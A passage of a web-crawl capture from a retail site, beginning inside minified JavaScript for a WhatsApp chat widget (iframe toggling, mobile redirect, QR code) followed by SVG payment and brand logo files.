t=e.contentWindow.document;Array.from(t.getElementsByTagName("button")).some(((e,n)=>{"close"!==e.ariaLabel?.toLocaleLowerCase()?n===t.getElementsByTagName("button").length-1&&2===i&&console.log("Button not found with aria label : close"):B.style.display="none"})),Array.from(document.querySelectorAll("iframe")).some(((e,t)=>{e.title.includes("Button to launch messaging window")?e.style.display="none":t===document.querySelectorAll("iframe").length-1&&2===i&&console.log("Iframe not found with title containing : Button to launch messaging window")})),t.getElementsByTagName("button")[0]?.addEventListener("click",(function(){setTimeout((()=>{document.getElementById("chatinc-launcher-div").style.display="flex"}),700),document.getElementById("chatinc-messageDiv").style.display="none";let e=0;const t=setInterval((function(){e++,e>10?clearInterval(t):Array.from(document.querySelectorAll("iframe")).some(((n,o)=>{if(n.title.includes("Button to launch messaging window"))return n.style.display="none",void clearInterval(t);o===document.querySelectorAll("iframe").length-1&&2===e&&console.log("Iframe not found with title containing : Button to launch messaging window")}))}),1e3)}))}else t===document.querySelectorAll("iframe").length-1&&2===i&&console.log("Iframe not found with title containing : Messaging window")})),clearInterval(A)}}}),100);function T(e){if(!e)return null;const t=new RegExp(/[^0-9]/,"g");return e.toString().replace(t,"")}function z(){if(document.querySelectorAll("iframe").length>2&&(document.querySelectorAll("iframe")[document.querySelectorAll("iframe").length-1].style.display="none"),document.getElementById("chatinc-table-div")&&(document.getElementById("chatinc-table-div").style.display="none"),document.getElementById("chatinc-text-div")&&(document.getElementById("chatinc-text-div").style.display="none"),"Mobile"===t()||"Iphone"===t()){document.getElementById("chatinc-messageDiv").style.display="none",location.href=`https://wa.me/${T(mobileNo)}`}else{const e=document.createElement("div");e.id="qr-code-container",e.style="display: grid;justify-content: center;margin-bottom: 10px;align-items: center;width: fit-content !important;background: rgb(255, 255, 255);border-radius: 10px;padding: 15px !important;line-height: 1;font-family: Quicksand, sans-serif !important;box-shadow: rgba(0, 0, 0, 0.2) 0px 4px 8px 0px;z-index: 1;position: absolute;bottom: 0;";const t=document.createElement("div");t.style="line-height: 25px !important;font-size: 14px !important; margin-top: 10px !important";["1. Scan this QR code with your phone","2. Tap the link that appears","3. Send a message to start a chat"].forEach(((e,n)=>{const o=document.createElement("p");o.style="margin: 0px !important",o.textContent=e,o.id=`instruction-step-${n}`,t.appendChild(o)}));const n=document.createElement("div");n.style="display: inline-flex;align-items: center;gap:10px;width:100%;margin-bottom:10px;color:gray;padding:5px 0px";const o=document.createElement("hr");o.style.flex="1";const i=document.createElement("span");i.textContent="OR";const l=document.createElement("hr");l.style.flex="1",n.append(o,i,l);const c=document.createElement("button");c.style=`background:${backgroundColor}; color: ${buttonBackgroundColor}; border: 0px;border-radius: 10px;height: 40px;width: 100%;cursor: pointer;font-size:14px; font-weight:bold`,c.textContent="Open WhatsApp Web",c.addEventListener("click",(()=>{window.open(`https://web.whatsapp.com/send?phone=${T(mobileNo)}`,"_blank")}));const a=document.createElement("div");a.className="qr-code",a.style="background: white;justify-self: center;",a.style.display="block",e.appendChild(a),e.append(t,n,c);document.getElementById("chatinc-messageDiv").appendChild(e),new QRCode(document.querySelector(".qr-code"),{text:`https://wa.me/${T(mobileNo)}`,width:230,height:230,colorDark:"#000000",colorLight:"#ffffff"})}}function M(e){e&&(e.style.display="none"),document.getElementById("chatinc-messageDiv").style.display="none",Array.from(document.querySelectorAll("iframe")).some(((e,t)=>{if(e.title.includes("Button to launch messaging window")){e.style.display="none";const t=e.contentWindow.document;return t.getElementsByTagName("button")[0]?.click(),void Array.from(document.querySelectorAll("iframe")).some(((e,t)=>{if(e.title.includes("Button to launch messaging window")){const e=document.querySelectorAll("iframe")[t-1].contentWindow.document;let n=0;const o=setInterval((function(){n++,n>10||(Array.from(e.getElementsByTagName("button")).some(((t,i)=>{"close"!==t.ariaLabel?.toLocaleLowerCase()?i===e.getElementsByTagName("button").length-1&&2===n&&console.log("Button not found with aria lable: close"):clearInterval(o)})),e.getElementsByTagName("button")[0]?.addEventListener("click",(function(){setTimeout((()=>{document.getElementById("chatinc-launcher-div").style.display="flex"}),700),document.getElementById("chatinc-messageDiv").style.display="none";let e=0;const t=setInterval((function(){e++,e>10?clearInterval(t):Array.from(document.querySelectorAll("iframe")).some(((n,o)=>{if(n.title.includes("Button to launch messaging window"))return n.style.display="none",void clearInterval(t);o===document.querySelectorAll("iframe").length-1&&2===e&&console.log("Iframe not found with title containing : Button to launch messaging window")}))}),1e3)}))),clearInterval(o)}),1e3)}else t===document.querySelectorAll("iframe").length-1&&2===i&&console.log("Iframe not found with title containing : Button to launch messaging window")}))}t===document.querySelectorAll("iframe").length-1&&2===i&&console.log("Iframe not found with title containing : Button to launch messaging window")}))}function q(){const e=document.getElementsByClassName("woot--bubble-holder");if(document.getElementById("chatinc-grid-container")&&(document.getElementById("chatinc-grid-container").style.display="none"),document.getElementById("chatinc-messageDiv")&&(document.getElementById("chatinc-messageDiv").style.display="none"),"Desktop"!==t()&&(document.getElementById("chatinc-launcher-div").style.display="flex",document.getElementById("chatinc-container-element").style.zIndex=0),e?.length>0){const t=e[0].children;let o=null;for(var n=0;n<t.length;n++)if("woot-widget-bubble woot-elements--right"===t[n].className&&"Open chat window"===t[n].title){o=t[n];break}o?.click()}}function $(){const t=document.getElementById("chatinc-launcher-div");t&&(t.style.display="flex",e=!1)}}loadScript((function(){chatInc()}));

--- FILE ---
content_type: image/svg+xml
request_url: https://www.poetrystores.co.za/mobify/bundle/1025/static/img/footer/visanew.svg
body_size: 277
content:
<svg width="36" height="25" viewBox="0 0 36 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.2435 16.1141H9.18372L7.63917 10.0482C7.56586 9.76921 7.4102 9.52253 7.18122 9.40627C6.6098 9.1141 5.98013 8.88157 5.29321 8.7643V8.53076H8.61129C9.06924 8.53076 9.41269 8.88157 9.46994 9.289L10.2713 13.6645L12.3301 8.53076H14.3326L11.2435 16.1141ZM15.4777 16.1122H13.5325L15.1343 8.52881H17.0795L15.4777 16.1122ZM19.5959 10.6307C19.6532 10.2223 19.9966 9.98872 20.3973 9.98872C21.027 9.93009 21.7129 10.0474 22.2853 10.3385L22.6288 8.70579C22.0564 8.47225 21.4267 8.35498 20.8553 8.35498C18.9672 8.35498 17.5934 9.40539 17.5934 10.8632C17.5934 11.9723 18.5665 12.5546 19.2535 12.9054C19.9966 13.2552 20.2828 13.4887 20.2256 13.8385C20.2256 14.3632 19.6532 14.5968 19.0817 14.5968C18.3948 14.5968 17.7079 14.4219 17.0792 14.1297L16.7358 15.7634C17.4227 16.0546 18.1658 16.1719 18.8528 16.1719C20.9697 16.2295 22.2853 15.1801 22.2853 13.605C22.2853 11.6215 19.5959 11.5052 19.5959 10.6307ZM29.0929 16.1122L27.5484 8.52881H25.8893C25.5459 8.52881 25.2024 8.76234 25.0879 9.11214L22.2278 16.1122H24.2303L24.63 15.0041H27.0904L27.3194 16.1122H29.0929ZM26.1761 10.5718L26.7476 13.4298H25.1458L26.1761 10.5718Z" fill="#888888"/>
<rect x="0.993408" y="0.755371" width="33.8" height="23" rx="5.5" stroke="#CACACA"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poetrystores.co.za/on/demandware.static/-/Sites-navigation-catalog-poetry/default/dwc0a512f4/active-site-tab-poetry.svg
body_size: 2963
content:
<svg width="114" height="66" viewBox="0 0 114 66" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4535 31.8388C14.4535 32.9287 14.3454 33.9151 14.1326 34.8012C13.9198 35.6873 13.5854 36.4635 13.1362 37.1329C12.741 37.715 12.2512 38.1678 11.6668 38.4944C11.0791 38.8081 10.4711 38.9634 9.83947 38.9634C9.25173 38.9634 8.75858 38.8825 8.35324 38.7208C7.94791 38.5462 7.5696 38.3263 7.22169 38.0578C6.93795 37.8315 6.68124 37.563 6.4448 37.2493C6.21849 36.9356 6.05635 36.6349 5.95502 36.3438V26.9037C6.384 26.4186 6.89067 26.0014 7.4784 25.6553C8.06275 25.2996 8.77547 25.1217 9.60978 25.1217C10.4779 25.1217 11.221 25.3158 11.8425 25.7039C12.4606 26.0919 12.9639 26.5997 13.3456 27.2239C13.7273 27.8383 14.011 28.5627 14.19 29.3939C14.3657 30.225 14.4535 31.04 14.4535 31.8388ZM17.328 35.1731C17.7671 34.1253 17.9867 32.9707 17.9867 31.7094C17.9867 30.4255 17.8009 29.2872 17.4293 28.2943C17.0679 27.2918 16.5545 26.4121 15.8891 25.6553C15.2676 24.9439 14.5244 24.3779 13.6564 23.9542C12.7984 23.5338 11.8526 23.3236 10.8156 23.3236C9.95769 23.3236 9.09636 23.5403 8.22827 23.9704C7.36018 24.4005 6.63396 24.9406 6.04622 25.5907L5.91111 25.5583V23.7602L5.67467 23.5662L0 23.9251V24.9762C0.337778 24.9988 0.689067 25.0473 1.04711 25.1217C1.40853 25.1864 1.68889 25.2834 1.89156 25.4128C2.16178 25.5971 2.38133 25.8397 2.55022 26.1405C2.71911 26.4444 2.80356 26.7549 2.80356 27.0783V44.057C2.80356 44.4224 2.736 44.7426 2.60089 45.011C2.46578 45.2794 2.22933 45.4702 1.89156 45.577C1.63147 45.6513 1.3376 45.7063 1.01333 45.7387C0.685689 45.771 0.347911 45.7969 0 45.8195V46.9029H9.31591V45.8195C8.98827 45.8066 8.5728 45.7548 8.06613 45.6578C7.5696 45.5705 7.18791 45.4799 6.91431 45.3829C6.58667 45.2633 6.34347 45.0757 6.18809 44.817C6.02933 44.5582 5.95164 44.2348 5.95164 43.8467V39.0604H6.08676C6.49209 39.3515 7.01564 39.6069 7.6608 39.8204C8.30258 40.0371 9.12675 40.1438 10.13 40.1438C11.1669 40.1438 12.1465 39.9433 13.072 39.5455C13.9975 39.1445 14.8352 38.5721 15.5918 37.8282C16.3079 37.0941 16.8889 36.2112 17.328 35.1731ZM48.5826 29.8822C48.6501 28.1973 49.0724 26.8875 49.8492 25.9496C50.6396 24.9988 51.626 24.5267 52.8082 24.5267C53.5175 24.5267 54.0985 24.6819 54.5511 24.9956C55.0004 25.3093 55.3584 25.7136 55.6151 26.2116C55.8516 26.6773 56.0204 27.253 56.1218 27.9418C56.2332 28.6339 56.2907 29.2807 56.2907 29.8855H48.5826V29.8822ZM48.89 34.0897C48.6873 33.2359 48.586 32.2883 48.586 31.2405H59.6245V30.1733C59.6245 29.2128 59.4962 28.3234 59.2361 27.502C58.9895 26.6838 58.6044 25.969 58.0876 25.3675C57.5472 24.7304 56.8412 24.2291 55.9732 23.8605C55.1051 23.495 54.0647 23.3107 52.8453 23.3107C51.6597 23.3107 50.5924 23.5468 49.6331 24.0222C48.6873 24.4879 47.8901 25.1023 47.2484 25.8688C46.5829 26.6676 46.0763 27.5699 45.7284 28.5724C45.3906 29.5653 45.2217 30.5808 45.2217 31.6157C45.2217 32.7702 45.3771 33.8665 45.6946 34.9014C46.0222 35.9363 46.512 36.8451 47.1673 37.6212C47.8192 38.3974 48.6501 39.0119 49.6533 39.4646C50.6667 39.9174 51.8455 40.1438 53.1865 40.1438C54.7099 40.1438 56.0542 39.7654 57.2263 39.0086C58.3984 38.2551 59.334 37.2396 60.0332 35.9654L58.851 35.2701C58.1755 36.4344 57.4695 37.2461 56.7365 37.6989C56.0137 38.1419 55.1524 38.3618 54.1492 38.3618C53.1696 38.3618 52.3218 38.184 51.6124 37.8282C50.9031 37.4595 50.3289 36.9647 49.8898 36.3406C49.4338 35.6905 49.1028 34.9435 48.89 34.0897ZM72.7641 39.7557C73.416 39.5617 74.1118 39.3191 74.8448 39.028V37.8476C74.6185 37.922 74.23 37.9867 73.6795 38.0417C73.139 38.0837 72.7269 38.1063 72.4466 38.1063C71.8386 38.1063 71.3522 38.0255 70.9941 37.8638C70.6327 37.7021 70.3625 37.466 70.1835 37.1523C69.9909 36.8192 69.866 36.4311 69.8119 35.9881C69.768 35.5353 69.7444 34.9726 69.7444 34.3031V25.3805H74.4935V23.8281H69.7106V18.8574H66.6334V23.8281H63.5563V25.3805H66.5659V36.1918C66.5659 37.4207 66.8462 38.378 67.4103 39.0572C67.9845 39.7266 68.9708 40.0597 70.3692 40.0597C71.3116 40.0629 72.1088 39.9594 72.7641 39.7557ZM92.4329 27.2918C92.7132 26.8584 92.8551 26.3701 92.8551 25.8203C92.8551 25.0765 92.6288 24.4814 92.1796 24.0383C91.7404 23.5953 91.1628 23.3754 90.4535 23.3754C89.7442 23.3754 88.9605 23.6017 88.1026 24.0545C87.2446 24.5073 86.4677 25.1702 85.7685 26.0467H85.6841V23.7958L85.4476 23.5694L79.9013 23.9251V24.9762C80.2391 24.9988 80.5532 25.0409 80.8471 25.1056C81.141 25.1605 81.3943 25.2511 81.6071 25.3805C81.901 25.5745 82.1239 25.8332 82.2827 26.1566C82.4516 26.48 82.536 26.8099 82.536 27.143V37.0003C82.536 37.3916 82.4583 37.7086 82.2996 37.9544C82.1509 38.1937 81.9212 38.3586 81.6071 38.4556C81.4044 38.5203 81.1612 38.5623 80.8809 38.585C80.6107 38.6076 80.3438 38.6303 80.0837 38.6497V39.7169H88.8761V38.6497C88.5484 38.627 88.16 38.5915 87.7108 38.5365C87.2716 38.4815 86.9102 38.4006 86.6299 38.2939C86.3022 38.1743 86.059 37.9964 85.9036 37.7603C85.755 37.5242 85.6841 37.217 85.6841 36.8386V27.5505C86.1806 26.797 86.7819 26.2116 87.4912 25.8009C88.2005 25.3902 88.822 25.1864 89.349 25.1864C89.3152 25.3805 89.2747 25.5745 89.2308 25.7685C89.197 25.9626 89.1801 26.1793 89.1801 26.4153C89.1801 26.7937 89.3422 27.1398 89.6699 27.4502C90.0076 27.7639 90.4907 27.9192 91.1223 27.9192C91.7168 27.9224 92.1525 27.7122 92.4329 27.2918ZM114 24.766V23.7634H107.812V24.7983C108.275 24.8533 108.758 25.0021 109.264 25.2511C109.781 25.4904 110.041 25.7491 110.041 26.0273C110.041 26.286 109.967 26.5997 109.822 26.9684C109.676 27.3241 109.562 27.6055 109.484 27.8092C108.808 29.4941 108.194 30.9559 107.64 32.1978C107.099 33.4267 106.576 34.6201 106.069 35.7746C105.583 34.5651 104.904 32.9578 104.022 30.9494C103.144 28.9314 102.489 27.3888 102.06 26.3216C102.012 26.1696 101.958 26.0143 101.891 25.8526C101.833 25.6909 101.806 25.6101 101.806 25.6101C101.806 25.3934 102.043 25.2285 102.516 25.1088C102.988 24.9794 103.394 24.9083 103.735 24.8986V23.7667H96.1316V24.8339C96.6382 24.9083 97.1449 25.0862 97.6549 25.3675C98.1616 25.6359 98.523 26.0208 98.7358 26.5156C99.6816 28.6727 100.59 30.7619 101.458 32.7799C102.326 34.7979 103.296 37.0844 104.367 39.6425C104.015 40.5707 103.448 41.6508 102.657 42.8798C101.881 44.1087 101.208 44.8719 100.648 45.163C100.536 44.9787 100.381 44.7458 100.192 44.4677C99.9991 44.1863 99.8201 43.9664 99.6512 43.8047C99.4485 43.601 99.2155 43.4328 98.9588 43.3034C98.6987 43.1741 98.3879 43.1094 98.0299 43.1094C97.5671 43.1094 97.1787 43.2743 96.8645 43.6107C96.5605 43.9567 96.4085 44.3965 96.4085 44.9366C96.4085 45.4541 96.6551 45.9133 97.1516 46.3143C97.6583 46.7121 98.3508 46.9126 99.2324 46.9126C99.6816 46.9126 100.117 46.8318 100.533 46.6701C100.962 46.5181 101.435 46.2173 101.955 45.7645C102.485 45.2794 103.026 44.61 103.576 43.7562C104.14 42.9153 104.775 41.7382 105.488 40.2279C106.028 39.0733 106.819 37.272 107.856 34.8206C108.903 32.3692 110.099 29.6558 111.44 26.6773C111.71 26.0952 112.122 25.6456 112.676 25.3319C113.216 25.0085 113.662 24.821 114 24.766Z" fill="#101111"/>
<path d="M36.6961 32.2073C36.6961 35.2635 35.5747 38.9179 31.9267 38.9179C28.2753 38.9179 26.5763 35.0274 26.5763 31.4117C26.5763 27.0426 28.6097 24.5427 31.3457 24.5427C35.2842 24.5427 36.6961 28.831 36.6961 32.2073ZM40.2597 31.5734C40.2597 26.6901 36.4867 23.3525 31.8389 23.3525C26.9445 23.3525 23.006 26.9261 23.006 31.9292C23.006 36.8934 26.7384 40.108 31.5078 40.108C36.6961 40.108 40.2597 36.5377 40.2597 31.5734Z" fill="#101111"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poetrystores.co.za/on/demandware.static/-/Sites-navigation-catalog-poetry/default/dwa4773945/living-final-resize.svg
body_size: 2837
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 105 12.85">
  <defs>
    <style>
      .cls-1 {
        fill: #333;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <path class="cls-1" d="m63.88,9.81h-2.83c.06-1.52.09-2.92.09-4.22v-.49c0-.98-.03-2.39-.09-4.22h1.31c-.06,1.35-.09,2.72-.09,4.11v.22c0,.45,0,.96.02,1.52.01.56.02,1.11.04,1.66s.02.92.02,1.12h1.53c1.01,0,1.68-.04,2-.13.32-.08.61-.26.86-.54l.11.03-.13.65c-.06.29-.13.44-.21.44-.07-.06-.25-.11-.54-.13-.28-.02-.99-.03-2.1-.03Z"/>
  <path class="cls-1" d="m69.7,9.81h-1.44c.08-.91.13-2.31.13-4.22v-.49c0-1.91-.04-3.31-.13-4.22h1.44c-.09.85-.14,2.26-.14,4.22v.49c0,1.96.05,3.37.14,4.22Z"/>
  <path class="cls-1" d="m79.03.88h.88c-.2.26-.5.79-.9,1.58l-3.54,7.49h-.08l-3.35-7.44c-.38-.79-.69-1.33-.93-1.63h1.8c-.06.2.07.67.41,1.41l2.59,6.08,2.69-6.1c.32-.67.46-1.14.43-1.39Z"/>
  <path class="cls-1" d="m82.75,9.81h-1.44c.08-.91.13-2.31.13-4.22v-.49c0-1.91-.04-3.31-.13-4.22h1.44c-.09.85-.14,2.26-.14,4.22v.49c0,1.96.05,3.37.14,4.22Z"/>
  <path class="cls-1" d="m92.59.96h.62c-.09,1.1-.14,2.54-.14,4.35v4.65l-.16.05-8.04-7.46v3c0,1.88.04,3.32.11,4.35h-.6c.08-1.45.13-2.9.13-4.35l.06-4.66.17-.02,7.98,7.38v-2.94c0-1.93-.04-3.38-.13-4.35Z"/>
  <path class="cls-1" d="m104.29,1.69l.24,1.47-.13.05c-.28-.74-.77-1.28-1.45-1.62-.68-.34-1.46-.51-2.34-.51-1.36,0-2.43.38-3.22,1.15-.79.77-1.18,1.79-1.18,3.07s.38,2.29,1.15,3.11c.76.82,1.83,1.23,3.2,1.23.93,0,1.67-.14,2.23-.41.57-.29.85-.71.85-1.23v-.21c0-.7-.05-1.29-.14-1.79h1.5c-.13.57-.19,1.17-.19,1.8l-.02.76c0,.11-.03.18-.08.22-1,.78-2.4,1.17-4.19,1.17s-3.18-.43-4.21-1.28c-1.03-.85-1.54-1.94-1.54-3.26s.53-2.44,1.58-3.34c1.05-.9,2.48-1.35,4.27-1.35.86,0,1.72.17,2.58.51.61.31.95.46,1.03.46h.06Z"/>
  <path class="cls-1" d="m6.1,6.49c0,.46-.05.88-.14,1.25-.09.37-.23.7-.42.98-.17.25-.37.44-.62.57-.25.13-.5.2-.77.2-.25,0-.46-.03-.63-.1-.17-.07-.33-.17-.48-.28-.12-.1-.23-.21-.33-.34-.1-.13-.16-.26-.21-.38v-3.99c.18-.2.39-.38.64-.53.25-.15.55-.23.9-.23s.68.08.94.25c.26.16.47.38.63.64.16.26.28.57.36.92.07.35.11.69.11,1.03Zm1.21,1.41c.19-.44.28-.93.28-1.46s-.08-1.02-.24-1.44c-.15-.42-.37-.79-.65-1.11-.26-.3-.58-.54-.94-.72-.36-.18-.76-.27-1.2-.27-.36,0-.73.09-1.09.27-.37.18-.67.41-.92.68h-.06v-.77l-.1-.08-2.4.15v.44c.14,0,.29.03.44.06.15.03.27.07.36.12.11.08.21.18.28.31.07.13.11.26.11.4v7.17c0,.15-.03.29-.09.4-.06.11-.16.19-.3.24-.11.03-.23.05-.37.07-.14.01-.28.02-.43.03v.46h3.93v-.46c-.14,0-.31-.03-.53-.07-.21-.04-.37-.08-.49-.12-.14-.05-.24-.13-.31-.24-.07-.11-.1-.25-.1-.41v-2.02h.06c.17.12.39.23.66.32.27.09.62.14,1.04.14s.85-.08,1.24-.25c.39-.17.74-.41,1.06-.72.3-.31.55-.68.73-1.12Zm13.19-2.23c.03-.71.21-1.26.53-1.66.33-.4.75-.6,1.25-.6.3,0,.54.07.74.2.19.13.34.3.45.51.1.2.17.44.21.73.05.29.07.57.07.82h-3.25Zm.13,1.78c-.09-.36-.13-.76-.13-1.2h4.66v-.45c0-.41-.05-.78-.16-1.13-.1-.35-.27-.65-.48-.9-.23-.27-.53-.48-.89-.64-.37-.15-.81-.23-1.32-.23s-.95.1-1.36.3c-.4.2-.74.46-1.01.78-.28.34-.49.72-.64,1.14-.14.42-.21.85-.21,1.28,0,.49.07.95.2,1.39.14.44.35.82.62,1.15.28.33.63.59,1.05.78.43.19.93.29,1.49.29.64,0,1.21-.16,1.71-.48.49-.32.89-.75,1.18-1.28l-.5-.29c-.29.49-.58.83-.89,1.03-.31.19-.67.28-1.09.28s-.77-.08-1.07-.23c-.3-.16-.54-.36-.73-.63-.19-.27-.33-.59-.42-.95Zm10.08,2.39c.28-.08.57-.18.88-.31v-.5c-.1.03-.26.06-.49.08-.23.02-.4.03-.52.03-.26,0-.46-.03-.61-.1-.15-.07-.27-.17-.34-.3-.08-.14-.13-.3-.16-.49-.02-.19-.03-.43-.03-.71v-3.77h2v-.66h-2.02V1.01h-1.3v2.1h-1.3v.66h1.27v4.56c0,.52.12.92.36,1.21.24.28.66.42,1.25.42.4,0,.73-.04,1.01-.13Zm8.3-5.26c.12-.18.18-.39.18-.62,0-.31-.1-.57-.29-.75-.19-.19-.43-.28-.73-.28s-.63.1-.99.29c-.36.19-.69.47-.99.84h-.04v-.95l-.1-.1-2.34.15v.44c.14,0,.28.03.4.05.12.02.23.06.32.12.12.08.22.19.29.33.07.14.11.28.11.42v4.16c0,.17-.03.3-.1.4-.06.1-.16.17-.29.21-.09.03-.19.05-.31.05-.11,0-.23.02-.34.03v.45h3.71v-.45c-.14,0-.3-.02-.49-.05-.19-.02-.34-.06-.46-.1-.14-.05-.24-.13-.31-.23-.06-.1-.09-.23-.09-.39v-3.92c.21-.32.46-.57.76-.74.3-.17.56-.26.78-.26-.01.08-.03.16-.05.25-.01.08-.02.17-.02.27,0,.16.07.31.21.44.14.13.35.2.61.2.25,0,.43-.09.55-.26Zm9.1-1.07v-.42h-2.61v.44c.2.02.4.09.61.19.22.1.33.21.33.33,0,.11-.03.24-.09.4-.06.15-.11.27-.14.35-.29.71-.54,1.33-.78,1.85-.23.52-.45,1.02-.66,1.51-.21-.51-.49-1.19-.86-2.04-.37-.85-.65-1.5-.83-1.95-.02-.06-.04-.13-.07-.2-.02-.07-.04-.1-.04-.1,0-.09.1-.16.3-.21.2-.05.37-.08.51-.09v-.48h-3.21v.45c.21.03.43.11.64.23.21.11.37.28.46.48.4.91.78,1.79,1.15,2.64.37.85.78,1.82,1.23,2.9-.15.39-.39.85-.72,1.37-.33.52-.61.84-.85.96-.05-.08-.11-.18-.19-.29-.08-.12-.16-.21-.23-.28-.09-.09-.18-.16-.29-.21-.11-.05-.24-.08-.39-.08-.2,0-.36.07-.49.21-.13.15-.19.33-.19.56s.1.41.31.58c.21.17.51.25.88.25.19,0,.37-.03.55-.1.18-.06.38-.19.6-.38.22-.2.45-.49.68-.85.24-.35.51-.85.81-1.49.23-.49.56-1.25,1-2.28.44-1.03.95-2.18,1.51-3.44.11-.25.29-.44.52-.57.23-.14.42-.22.56-.24Z"/>
  <path class="cls-1" d="m15.49,6.64c0,1.29-.47,2.83-2.01,2.83s-2.26-1.64-2.26-3.17c0-1.84.86-2.9,2.01-2.9,1.66,0,2.26,1.81,2.26,3.24Zm1.5-.27c0-2.06-1.59-3.47-3.55-3.47-2.07,0-3.73,1.51-3.73,3.62s1.58,3.45,3.59,3.45c2.19,0,3.69-1.51,3.69-3.6Z"/>
  <path class="cls-1" d="m53.73,7.75s-.05,0-.07,0c-.14.02-.25.05-.31.08-.06.03-.13.1-.19.2-.39.63-.74,1.21-1.07,1.74-.42.69-.89,1.44-1.39,2.25-.09.19-.21.32-.36.4-.14.07-.26.08-.34,0-.08-.07-.09-.22,0-.45.02-.06.04-.11.06-.13.02-.03.05-.04.07-.04.02,0,.05,0,.08,0,.02,0,.05,0,.07,0,.02,0,.05-.02.07-.04.41-.66.79-1.25,1.13-1.8.34-.54.72-1.14,1.13-1.8.02-.03.03-.06.05-.08.05-.08.07-.12.05-.13-.02-.01-.1,0-.24.03-1.34.28-2.25.52-2.72.73s-.69.39-.63.56c.02.09.08.19.18.29.1.1.21.2.34.3.18.13.33.26.46.41s.17.3.13.46c-.02.07-.05.13-.11.19-.06.06-.12.07-.2.05-.03-.02-.05-.03-.04-.05,0-.02.02-.03.05-.05.01,0,.02-.02.04-.03s.02-.03.03-.04c.01-.15-.05-.3-.17-.43-.13-.14-.28-.28-.45-.42-.15-.12-.28-.23-.4-.35-.12-.12-.19-.24-.21-.37-.05-.2.03-.38.23-.54.2-.17.59-.33,1.16-.5.57-.17,1.39-.34,2.45-.53.12-.02.21-.04.27-.06s.11-.05.15-.09c.04-.04.08-.11.13-.2.13-.22.26-.44.41-.67.05-.08.09-.15.14-.22,0-.07.02-.13.06-.18.04-.05.08-.1.13-.14,1.84-2.89,3.13-4.82,3.85-5.79.07-.1.15-.18.26-.24.1-.06.2-.08.29-.06.09.02.16.12.21.28-.09.64-.41,1.37-.95,2.17-.54.8-1.12,1.55-1.74,2.26s-1.11,1.23-1.46,1.58c-.03.03-.06.06-.08.09-.09.08-.17.17-.24.28-.08.13-.14.25-.2.35-.09.16-.16.28-.19.34-.03.07-.04.1,0,.11s.09,0,.17-.01c.02,0,.05,0,.07,0,.39-.06.8-.12,1.24-.18.5-.07,1.04-.15,1.64-.24.07-.01.13,0,.16.03.03.03.05.06.03.1-.01.04-.06.07-.13.09-1.19.19-2.21.36-3.07.52Zm2.42-4.44c-.75,1.11-.75,1.18.03.21.7-.88,1.19-1.55,1.46-2.01.27-.46.29-.57.06-.34s-.74.95-1.54,2.14Z"/>
  <path class="cls-1" d="m52.6,6.8c-.41.39-.79.54-1.14.43s-.53-.41-.52-.93c.01-.51.37-1.18,1.09-2.01.27-.3.49-.47.65-.51.13-.05.23-.04.3.01.07.06.07.16,0,.33-.12.13-.22.21-.3.23-.08.03-.14.04-.18.03-.02,0-.04,0-.07,0-.02,0-.04.02-.06.04-.55.66-.89,1.18-1,1.58-.12.4-.1.67.05.81.15.14.35.15.61.01.12-.07.25-.2.39-.39.14-.19.26-.38.36-.57.02-.03.03-.05.04-.07.02-.02.03-.04.03-.06s-.01-.04-.04-.06c-.1-.1-.19-.24-.27-.41-.08-.17-.09-.33-.04-.47.05-.09.13-.13.26-.12.13.01.25.08.37.2.12.12.18.3.18.55.01.17.07.29.18.36.11.07.23.09.37.07.13-.02.24-.07.33-.15.08-.07.13-.09.16-.06.03.03.03.09-.01.16s-.13.15-.27.21c-.22.09-.39.12-.51.1-.12-.02-.21-.05-.27-.1-.04-.03-.08-.05-.11-.05-.03,0-.07.04-.1.11-.06.1-.13.23-.22.37-.09.14-.18.25-.26.34Z"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.poetrystores.co.za/mobify/bundle/1025/static/img/footer/PT-logos/kway-logo.svg
body_size: 205
content:
<svg width="91" height="53" viewBox="0 0 91 53" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M74.9612 40.907H73.7828H73.6845L56.2038 27.1581L54.6325 28.1129C54.5343 28.1129 54.4361 28.1129 54.4361 28.1129L45.4011 20.1882L33.0271 31.1682C32.9289 31.1682 32.9289 31.2637 32.8307 31.1682L30.9647 30.2135L17.2158 40.8116H17.1176H15.8409C15.7427 40.8116 15.6445 40.7161 15.6445 40.6206V40.5251L45.3029 7.48958C45.4011 7.3941 45.4993 7.3941 45.4993 7.48958L75.0594 40.7161V40.8116C75.1576 40.907 75.0594 40.907 74.9612 40.907Z" fill="#818281"/>
<path d="M25.3672 38.3301V44.8226H28.2152V42.2447L30.0811 44.8226H33.4201L30.8667 41.2899L33.2237 38.3301H29.9829L28.2152 40.717V38.3301H25.3672Z" fill="#818281"/>
<path d="M36.7587 40.9062H33.8125V42.4339H36.7587V40.9062Z" fill="#818281"/>
<path d="M42.0621 38.3301L40.7854 42.0537L39.8034 38.3301H37.25L39.0177 44.8226H42.0621L43.2406 40.717L44.4191 44.8226H47.3653L49.2312 38.3301H46.5796L45.6958 42.0537L44.4191 38.3301H42.0621Z" fill="#818281"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M54.1419 41.7671L53.4544 39.762L52.767 41.7671H54.1419ZM51.7849 44.7269L52.3742 43.1993H54.4365L55.0257 44.7269H57.7755L55.3204 38.2344H51.4903L49.0352 44.7269H51.7849Z" fill="#818281"/>
<path d="M61.2131 44.8226H59.74V42.6266L56.9902 38.3301H60.0346L61.2131 40.717L62.3916 38.3301H65.436L62.6862 42.6266V44.8226H61.2131Z" fill="#818281"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/cass.js
body_size: 56233
content:
